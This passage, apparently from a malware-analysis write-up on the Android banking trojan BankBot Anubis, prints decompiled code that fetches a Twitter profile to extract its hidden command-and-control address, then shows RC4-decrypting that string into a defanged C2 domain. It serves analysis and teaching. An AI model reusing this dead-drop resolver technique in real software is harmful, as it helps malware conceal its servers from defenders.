`
  c.this.a.getClass();
  this.a = ((HttpURLConnection)new URL("https://twitter.com/khmelnytskiy").openConnection());
  this.a.setRequestMethod("GET");
  this.a.connect();
  InputStream localInputStream = this.a.getInputStream();
  StringBuffer localStringBuffer = new StringBuffer();
  this.b = new BufferedReader(new InputStreamReader(localInputStream));
  for (;;)
  {
    String str = this.b.readLine();
    if (str == null) {
      break;
    }
    localStringBuffer.append(str);
  }
  this.c = localStringBuffer.toString().replace(" ", "");
  this.c = c.this.a(this.c, "&lt;zero&gt;", "&lt;/zero&gt;");
  this.c = c.this.d(this.c);
}
Here we can see the twitter string being used along with it referencing the tags for pulling out the data, following one of the later function calls if we're assuming it's first going to base64 decode and unhexlify leads us to the following function.
public String d(String paramString)
{
  this.a.getClass();
  return c(paramString, "flash1");
}
So could this be the RC4 key then? Let’s test with the hexlified string from the phishlabs report.
>>> m = "3090c08a8f3c3950d98c612399622d02057bce22a5b8b01e4dc3960fa03648c822f3"
>>> a = binascii.unhexlify(m)
>>> a
'0\x90\xc0\x8a\x8f<9P\xd9\x8ca#\x99b-
\x02\x05{\xce"\xa5\xb8\xb0\x1eM\xc3\x96\x0f\xa06H\xc8"\xf3'
>>> l = ARC4.new('flash1')
>>> w = l.decrypt(a)
>>> w
'hxxps://lukasstefankotiywlepok.com'
It works! That’s it, hope it helps! For further reading I’ve included a number of references to android unpacking articles.
References:
https://info.phishlabs.com/blog/bankbot-anubis-threat-upgrade
https://www.virustotal.com/#/intelligence-overview
https://www.fortinet.com/blog/threat-research/unmasking-android-malware-a-deep-dive-into-a-new-rootnik-variant-part-i.html
https://link.springer.com/article/10.1186/s13638-016-0720-3
https://arxiv.org/pdf/1801.01633.pdf
11/12